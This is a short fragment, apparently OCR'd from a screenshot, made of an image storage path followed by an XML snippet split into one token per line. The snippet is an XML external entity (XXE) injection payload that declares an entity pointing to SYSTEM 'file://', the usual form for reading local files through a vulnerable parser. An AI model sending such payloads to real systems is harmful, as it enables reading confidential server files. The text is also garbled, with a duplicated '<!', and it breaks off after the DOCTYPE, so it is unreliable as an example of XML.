
<
?
xml version
=
"1.0"
 encoding
=
"UTF-8"
?
>
<
!
DOCTYPE
 aa
[
<
!
<
!
ENTITY
 xxe 
SYSTEM
"file://"
>
]
>